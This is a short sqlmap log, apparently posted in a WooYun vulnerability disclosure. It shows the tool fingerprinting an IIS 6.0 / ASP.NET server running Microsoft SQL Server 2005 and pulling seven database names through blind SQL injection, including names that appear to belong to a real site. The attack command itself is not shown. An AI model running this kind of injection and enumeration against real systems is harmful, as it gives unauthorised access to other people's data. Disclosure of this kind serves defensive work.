 ---
[09:54:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:54:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:54:17] [INFO] fetching database names
[09:54:17] [INFO] fetching number of databases
[09:54:17] [INFO] retrieved:
[09:54:18] [WARNING] reflective value(s) found and filtering out
7
[09:54:19] [INFO] retrieving the length of query output
[09:54:19] [INFO] retrieved: 7
[09:54:27] [INFO] retrieved: AgentDB
[09:54:27] [INFO] retrieving the length of query output
[09:54:27] [INFO] retrieved: 11
[09:54:40] [INFO] retrieved: ggtvisa_pek
[09:54:40] [INFO] retrieving the length of query output
[09:54:40] [INFO] retrieved: 10
[09:54:51] [INFO] retrieved: haihua_pek
[09:54:52] [INFO] retrieving the length of query output
[09:54:52] [INFO] retrieved: 6
[09:55:00] [INFO] retrieved: master
[09:55:01] [INFO] retrieving the length of query output
[09:55:01] [INFO] retrieved: 5
[09:55:11] [INFO] retrieved: model
[09:55:11] [INFO] retrieving the length of query output
[09:55:11] [INFO] retrieved: 4
[09:55:16] [INFO] retrieved: msdb
[09:55:16] [INFO] retrieving the length of query output
[09:55:16] [INFO] retrieved: 6
[09:55:25] [INFO] retrieved: tempdb
available databases [7]:
[*] AgentDB
[*] ggtvisa_pek
[*] haihua_pek
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org